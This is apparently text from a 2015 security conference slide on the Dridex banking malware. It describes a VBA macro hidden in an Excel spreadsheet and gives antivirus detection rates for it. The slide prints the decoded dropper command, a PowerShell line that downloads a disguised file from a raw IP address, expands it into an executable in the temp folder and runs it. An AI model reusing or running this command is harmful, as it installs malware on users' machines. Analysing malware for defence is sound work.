 2015 Security Conference
Meet Dridex – Banking Malware
cmd /K PowerShell.exe (New-Object
System.Net.WebClient).DownloadFile('http://92.63.
88.63/kwefewef/fgdsee/dxzq.jpg','%TEMP%JIOiodf
hioIH.cab'); expand %TEMP%JIOiodfhioIH.cab
%TEMP%JIOiodfhioIH.exe; start
%TEMP%JIOiodfhioIH.exe;
It has code hidden in Excel spreadsheet
VBA macro virus with hidden URL
When decoded it
becomes…..
Feb 2015: Only 3 out of
57 AV Engines detected
it.
Apr 20-15 : 39 out of 55
 
